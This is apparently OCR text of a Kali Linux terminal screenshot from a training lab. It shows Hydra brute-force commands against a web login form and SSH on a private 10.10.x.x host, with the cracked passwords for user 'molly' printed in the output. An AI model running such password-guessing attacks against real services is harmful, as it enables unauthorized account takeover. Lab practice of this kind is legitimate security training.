 kalim@kaliH: ~
File Actions Edit View Help
┌──(kalim㉿kaliH)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.104.120 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-20 19:11:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.104.120:80/login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.104.120 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-20 19:11:55
┌──(kalim㉿kaliH)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.104.120 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-20 19:15:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.104.120:22/
[22][ssh] host: 10.10.104.120 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-20 19:16:
┌──(kalim㉿kaliH)-[~]
└─$ ssh molly@10.10.104.20
^C
┌──(kalim㉿kaliH)-[~]
└─$ ssh molly@10.10.104.20
Choose Preferred Application
Please choose your preferred Mail Reader
now and click OK to proceed.
No application selected
Cancel OK